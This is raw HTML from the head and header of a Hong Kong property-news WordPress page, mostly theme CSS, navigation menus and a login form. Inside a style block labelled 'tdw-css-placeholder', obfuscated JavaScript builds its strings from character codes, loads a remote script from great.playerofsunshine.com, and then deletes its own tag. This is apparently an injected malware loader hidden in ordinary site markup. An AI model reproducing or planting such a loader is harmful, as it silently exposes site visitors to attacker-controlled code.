var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="ec85030a97";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220825/40207.html",
                    "name": "香港新盘:青衣明翘汇周内连..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-40207 single-format-standard td-standard-pack - global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月22日 14:37
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
